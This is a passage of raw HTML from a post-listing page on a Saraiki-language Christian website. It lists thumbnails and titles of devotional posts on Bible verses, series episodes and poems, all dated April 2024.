                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti6-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti6-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b1%db%b2/">سونڑے رب دا کلام | متی (۶ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d8%ac-%d9%88%db%8c-%d8%b3%da%88%db%8c%d9%86%d8%af%db%92-%d9%84%d9%88%da%a9%d8%a7%da%ba-%da%a9%d9%88%da%ba/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d8%ac-%d9%88%db%8c-%d8%b3%da%88%db%8c%d9%86%d8%af%db%92-%d9%84%d9%88%da%a9%d8%a7%da%ba-%da%a9%d9%88%da%ba/">یسوع اج وی سڈیندے لوکاں کوں</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b2%d9%86%d8%af%db%81-%d8%aa%db%92-%d8%b4%db%8c%d8%b7%d8%a7%d9%86-%d8%af%db%92-%da%a9%d9%85%d8%a7%da%ba-%da%a9%d9%88%da%ba-%d8%aa%d8%a8%d8%a7%db%81-%d9%82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK108-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK108-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK108-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK108-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK108.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b2%d9%86%d8%af%db%81-%d8%aa%db%92-%d8%b4%db%8c%d8%b7%d8%a7%d9%86-%d8%af%db%92-%da%a9%d9%85%d8%a7%da%ba-%da%a9%d9%88%da%ba-%d8%aa%d8%a8%d8%a7%db%81-%d9%82/">المسیح زندہ تے شیطان دے کماں کوں تباہ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b1/">سونڑے رب دا کلام | رومیوں (۱۲ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1%db%b4/">سونڑے رب دا کلام | زبور (۸۹ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%92-%da%86%da%91%da%be%d8%a7%d8%a6%db%92-%d9%88%d9%86%d8%ac%da%91-%d9%86%d8%a7%d9%84-%d9%82%d8%b3%d8%b7-%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK107-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK107-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK107-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK107-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK107.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%92-%da%86%da%91%da%be%d8%a7%d8%a6%db%92-%d9%88%d9%86%d8%ac%da%91-%d9%86%d8%a7%d9%84-%d9%82%d8%b3%d8%b7-%d9%86/">المسیح دا صلیب تے چڑھائے ونجڑ نال |</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%84%db%8c%d9%be%d9%88%da%ba-%db%b4-%db%b6%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%84%db%8c%d9%be%d9%88%da%ba-%db%b4-%db%b6%db%94%db%b5/">سونڑے رب دا کلام | فلیپوں (۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%8e%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%8e%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | نَوحہ (۲۲:۳)</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b3-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b3-%db%b3/">سونڑے رب دا کلام | یوحنا (۳ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b4%da%a9%d9%88%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/shikwa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/shikwa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/shikwa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/shikwa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/shikwa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b4%da%a9%d9%88%db%81/">شکوہ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%85%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hamd-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hamd-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hamd-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hamd-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hamd.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%85%d8%af/">حمد</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%b1%db%8c%d8%a7%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/firyad-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/firyad-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/firyad-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/firyad-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/firyad.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%b1%db%8c%d8%a7%d8%af/">فریاد</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/HM-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/HM-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/HM-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/HM-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/HM.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-2/">حقیقی المسیح</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1/">سونڑے رب دا کلام | زبور (۸۹ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b2%db%b4-%db%b1%db%94%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b2%db%b4-%db%b1%db%94%db%b3/">سونڑے رب دا کلام | لُوقا (۲۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b6-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luke6-36-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luke6-36-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b6-%db%b3%db%b6/">سونڑے رب دا کلام | لُوقا (۶ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b2%db%b8-%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/acts28-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/acts28-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b2%db%b8-%db%b2%db%b8/">سونڑے رب دا کلام | اعمال (۲۸ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b8-%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b8-%db%b1%db%b9/">سونڑے رب دا کلام | زبور (۶۸ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b5%db%b1-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b5%db%b1-%db%b6/">سونڑے رب دا کلام | یسعیاہ (۵۱ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%8f%d9%91%d9%88%d8%a8-%db%b2%db%b0-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%8f%d9%91%d9%88%d8%a8-%db%b2%db%b0-%db%b5/">سونڑے رب دا کلام | ایُّوب (۲۰ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d8%a7%d9%84-%d8%b1%d9%86%da%af-%d8%af%db%8c-%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK106-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK106-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK106-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK106-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK106.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d8%a7%d9%84-%d8%b1%d9%86%da%af-%d8%af%db%8c-%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b6/">لال رنگ دی نشانی | قسط نمبر ۱۰۶</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%81%d8%a7%d8%a8%d9%84-%d8%aa%db%92-%d9%82%d8%a7%d8%a6%d9%86-%d8%af%db%8c%d8%a7%da%ba-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK105-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK105-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK105-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK105-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK105.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%81%d8%a7%d8%a8%d9%84-%d8%aa%db%92-%d9%82%d8%a7%d8%a6%d9%86-%d8%af%db%8c%d8%a7%da%ba-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">ہابل تے قائن دیاں قربانیاں | قسط نمبر</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
